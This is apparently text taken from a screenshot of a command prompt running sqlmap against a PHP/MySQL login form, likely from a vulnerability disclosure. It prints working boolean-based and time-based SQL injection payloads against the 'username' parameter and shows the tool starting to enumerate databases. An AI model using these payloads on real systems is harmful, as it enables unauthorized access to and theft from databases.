 管理员: 命令提示符
s a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 531 HTTP(s) req
uests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: login=login&password=admin&username=admin' AND 2537=2537 AND 'dGBa'
='dGBa
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: login=login&password=admin&username=admin' AND (SELECT * FROM (SELE
CT(SLEEP(5)))AWel) AND 'sutb'='sutb
---
[18:43:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.15
back-end DBMS: MySQL 5.0.12
[18:43:41] [INFO] fetching database names
[18:43:41] [INFO] fetching number of databases
[18:43:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
www.wooyun.org